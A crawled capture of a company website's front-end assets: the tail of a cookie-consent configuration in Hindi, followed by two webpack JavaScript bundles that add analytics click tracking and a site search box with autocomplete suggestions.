बंद`]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#262626","PCContinueColor":"#262626","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#262626","TemplateName":"Global Standard","GeoRuleGroupName":"Default Audiences","GeoRuleName":"Global Audience","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null,"BannerExternalLinksLogo":"","BannerRequireExternalLinks":false,"BannerRequireExternalLinksCustomLogo":false},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"कुकी सेटिंग्स","Sync":{"Title":"कुकी प्राथमिकताएँ","TitleAlign":"left","TitleColor":"#696969","Desc":"सिंक्रनाइज़।।।","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"बंद करना","ShowIcon":true},"Complete":{"Title":"कुकी प्राथमिकताएँ","TitleAlign":"left","TitleColor":"#696969","Desc":"सिंक्रनाइज़","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"बंद करना","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6254.269a5b6af85ad842f501.js
body_size: 255
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6254],{

/***/ 6254:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-feature-content-ga');
function gaClickHandler(event) {
  const gaComponentName = 'feature_content';
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, event.target.innerText, event.target.href || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=6254.269a5b6af85ad842f501.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/5459.dc3f66d779e2c6abb4c2.js
body_size: 3311
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[5459],{

/***/ 1059:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   P: () => (/* binding */ initSearchBindings)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8221);
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_debounce__WEBPACK_IMPORTED_MODULE_0__);


var OnPageSearch = /*#__PURE__*/function (OnPageSearch) {
  OnPageSearch[OnPageSearch["MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE"] = 3] = "MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE";
  OnPageSearch[OnPageSearch["MEDIUM_BREAKPOINT"] = 1024] = "MEDIUM_BREAKPOINT";
  return OnPageSearch;
}(OnPageSearch || {});
/**
 * Initializes search functionality with auto-complete capabilities for a given HTML search element.
 *
 * @param element - The HTML component containing all search-related elements
 * @param feature - The type of search feature ('on-page' or 'site')
 * @param onSearchSubmitCallback - Callback function executed when search is submitted
 * @param allowAttOnSearchPanel - Flag to allow to aria attribution to be programmatically controlled. default TRUE
 * @throws {Error} When autocomplete API request fails
 */
function initSearchBindings(element, feature, onSearchSubmitCallback) {
  let allowAttOnSearchPanel = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : true;
  const searchHeaderToggleButton = element.querySelector(`.c-${feature}-search__header`);
  const searchPanel = element.querySelector(`.c-${feature}-search__content`);
  const searchInput = element.querySelector(`.c-${feature}-search__input`);
  const searchAutoCompleteDropdown = element.querySelector(`.c-${feature}-search__auto-complete`);
  const searchButton = element.querySelector(`.c-${feature}-search__confirm-btn`);
  const searchErrorMessage = element.querySelector(`.c-${feature}-search__error`);
  const searchForm = element.querySelector(`.c-${feature}-search`);
  bindEventListeners();
  function toggleMobileOnPageSearch() {
    if (!searchPanel || !searchHeaderToggleButton) return;
    const isExpanded = searchHeaderToggleButton.getAttribute('aria-expanded') === 'true';
    setAriaVisibilityAttributes(!isExpanded, true);
    gaToggleClickHandler(isExpanded);
  }
  function setAriaVisibilityAttributes(isExpanded) {
    let isMobileToggle = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    // We only want to run through this function if this flag is true
    if (!allowAttOnSearchPanel) return;
    if (!searchHeaderToggleButton || !searchPanel) return;
    const isMobileView = window.matchMedia(`(max-width: ${OnPageSearch.MEDIUM_BREAKPOINT}px)`).matches;

    // On desktop always expanded, On mobile respect the toggle state
    const shouldBeExpanded = isMobileView ? isMobileToggle ? isExpanded : false : true;
    searchHeaderToggleButton.setAttribute('aria-expanded', String(shouldBeExpanded));
    searchPanel.setAttribute('aria-hidden', String(!shouldBeExpanded));

    // Only toggle classes for mobile view
    if (isMobileView) {
      searchHeaderToggleButton.classList.toggle(`c-${feature}-search__header--is-open-mobile`, shouldBeExpanded);
      searchPanel.classList.toggle(`c-${feature}-search__content--is-open-mobile`, shouldBeExpanded);
    } else {
      // Remove mobile classes when switching to desktop
      searchHeaderToggleButton.classList.remove(`c-${feature}-search__header--is-open-mobile`);
      searchPanel.classList.remove(`c-${feature}-search__content--is-open-mobile`);
    }
  }
  async function setAutoCompleteVisibility() {
    // Show auto complete suggestions in dropdown if the search value is more than 2 characters
    if (!searchInput || !searchAutoCompleteDropdown) return;
    const searchValue = searchInput.value.trim();

    // Always clear previous suggestions first
    searchAutoCompleteDropdown.classList.remove('is-visible');
    searchAutoCompleteDropdown.replaceChildren();
    if (searchValue.length >= OnPageSearch.MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE) {
      // Fetch suggestions & update the auto complete dropdown
      const autoCompleteSuggestions = await getAutoCompleteSuggestions(searchValue);

      // Double check the input value hasn't changed while waiting for API response
      if (searchInput.value.trim() !== searchValue) return;
      if (autoCompleteSuggestions.length) {
        updateAutoCompleteDropdown(autoCompleteSuggestions, searchAutoCompleteDropdown);
      }
    }
  }
  function updateAutoCompleteDropdown(suggestions, dropdown) {
    // Create a list of suggestions & appends them to auto complete dropdown
    dropdown.replaceChildren(...suggestions.map(createAutoCompleteItem));
    dropdown.classList.add('is-visible');
  }
  function createAutoCompleteItem(suggestion) {
    // Create autocomplete suggestion element
    const li = document.createElement('li');
    li.className = `c-${feature}-search__auto-complete-item`;
    li.setAttribute('tabindex', '0');
    li.setAttribute('role', 'option');
    li.textContent = suggestion;
    return li;
  }
  const getLanguageFromSlug = () => {
    // Split the path into segments
    const pathSegments = window.location.pathname.split('/').filter(Boolean);
    // Assuming the first segment is the language slug
    const languageSlug = pathSegments[0];
    return languageSlug || 'en-GB'; // Fallback to 'en-GB' if missing
  };
  async function getAutoCompleteSuggestions(searchValue) {
    // Returns a string array of suggestions based on the search value
    try {
      const response = await fetch(`/api/v1/search/autocomplete?q=${encodeURIComponent(searchValue)}&lang=${getLanguageFromSlug()}&isFaq=${feature === 'faq'}`);
      const data = await response.json();
      if (!data.success) {
        throw new Error('Failed to fetch suggestions');
      }
      return data.results;
    } catch (error) {
      console.error('Error fetching autocomplete suggestions:', error);
      return [];
    }
  }
  function getGaPrefix() {
    // Return GA type prefix based on the feature type
    return feature === 'faq' ? 'faq' : 'search';
  }
  function handleAcceptedAutoCompleteSuggestion(event) {
    const target = event.target;
    if (target.classList.contains(`c-${feature}-search__auto-complete-item`)) {
      if (!searchInput || !searchAutoCompleteDropdown) return;
      // Get the input field and set the value to the selected suggestion
      searchInput.value = target.textContent || '';
      // Hide the auto complete dropdown
      searchAutoCompleteDropdown.classList.remove('is-visible');
      // Focus on the input field
      searchInput.focus();
      // Fire predictive GA event
      gaClickHandler(`${getGaPrefix()}_predictive_search_select`, searchInput.value);
    }
  }
  function navigateToSearchResults() {
    if (!searchErrorMessage) return;
    // Get search value and update search results page
    const searchValue = searchInput.value.trim();
    if (searchValue.length) {
      // If search value is not empty fire GA & update search results page,
      gaClickHandler(`${getGaPrefix()}_search_click`, searchInput.value);
      onSearchSubmitCallback({
        featureType: feature,
        searchValue: searchValue,
        htmlFormElement: searchForm
      });
    } else {
      // Else show error message
      searchErrorMessage.classList.add('is-visible');
      searchInput.setAttribute('aria-invalid', 'true');
      searchForm.addEventListener('submit', e => e.preventDefault());
    }
  }
  function handleSearchKeyDown(event) {
    if (searchErrorMessage?.classList.contains('is-visible')) {
      searchErrorMessage.classList.remove('is-visible');
      searchInput.setAttribute('aria-invalid', 'false');
    }
    // Handle enter key press on search input
    if (event.key === 'Enter') navigateToSearchResults();
  }
  function handleAutoCompleteKeyDown(event) {
    // Handle keyboard navigation for auto complete suggestion
    if (event.key === 'Enter' || event.code === 'Space') {
      handleAcceptedAutoCompleteSuggestion(event);
      event.preventDefault();
    }
  }
  const debouncedSetAutoCompleteVisibility = lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default()(async () => {
    // Debounce search input to avoid excessive API calls
    await setAutoCompleteVisibility();
  }, 300, {
    leading: false,
    trailing: true
  });
  function handleClickOutsideAutoCompleteDropdown() {
    // Hide auto complete suggestions when user clicks outside dropdown
    if (!searchAutoCompleteDropdown.classList.contains('is-visible')) return;
    searchAutoCompleteDropdown.classList.remove('is-visible');
  }
  function gaClickHandler(eventType, searchTerm) {
    // Push search events to dataLayer
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
      event: eventType,
      component_name: feature === 'faq' ? 'faq_listing' : 'site_search',
      search_term: searchTerm
    });
  }
  function gaToggleClickHandler(isExpanded) {
    let event;
    let componentName;
    switch (feature) {
      case 'faq':
        event = isExpanded ? 'faq_search_collapse' : 'faq_search_expand';
        componentName = 'faq_listing';
        break;
      case 'site':
      case 'on-page':
        event = isExpanded ? 'search_collapse' : 'search_expand';
        componentName = 'site_search';
        break;
      default:
        console.warn(`Invalid feature type: ${feature}`);
        return;
    }
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
      event,
      component_name: componentName
    });
  }
  function handleAriaAttributesOnBreakpoint() {
    // Set query listener for medium breakpoint & update aria attributes
    const mediaQuery = window.matchMedia(`(min-width: ${OnPageSearch.MEDIUM_BREAKPOINT}px)`);
    const handleMediaChange = event => {
      setAriaVisibilityAttributes(event.matches);
    };

    // Initial check
    handleMediaChange(mediaQuery);
    // Add listener
    mediaQuery.addEventListener('change', handleMediaChange);

    // Return cleanup function
    return () => mediaQuery.removeEventListener('change', handleMediaChange);
  }
  function bindEventListeners() {
    // Bind event listeners to the search component
    if (!searchHeaderToggleButton || !searchInput || !searchAutoCompleteDropdown || !searchButton) return;
    searchHeaderToggleButton.addEventListener('click', toggleMobileOnPageSearch);
    searchInput.addEventListener('input', () => {
      debouncedSetAutoCompleteVisibility();
    });
    searchInput.addEventListener('keydown', handleSearchKeyDown);
    searchAutoCompleteDropdown.addEventListener('click', handleAcceptedAutoCompleteSuggestion);
    searchAutoCompleteDropdown.addEventListener('keydown', event => {
      handleAutoCompleteKeyDown(event);
    });
    searchButton.addEventListener('click', navigateToSearchResults);
    document.addEventListener('click', handleClickOutsideAutoCompleteDropdown);
    handleAriaAttributesOnBreakpoint();
  }
}


/***/ }),

/***/ 5459:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_utils_search_util__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(1059);

const components = document.querySelectorAll('.js-site-search');
function init() {
  if (!components.length) return;
  [...components].forEach(element => (0,_ui_scripts_utils_search_util__WEBPACK_IMPORTED_MODULE_0__/* .initSearchBindings */ .P)(element, 'site', onSearchSubmitCallback, false));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);
function onSearchSubmitCallback(args) {
  const {
    featureType,
    htmlFormElement,
    searchValue
  } = args;
  if (featureType !== 'site') {
    return;
  }
  // Prevents default form submission
  htmlFormElement.addEventListener('submit', e => e.preventDefault());
  // Redirect to search results page with search query
  const searchUrl = htmlFormElement.getAttribute('data-search-url') || '/search-results';
  const url = `${searchUrl}?search=${encodeURIComponent(searchValue)}`;
  window.location.href = url;
}

/***/ })

}]);
//# sourceMappingURL=5459.dc3f66d779e2c6abb4c2.js.map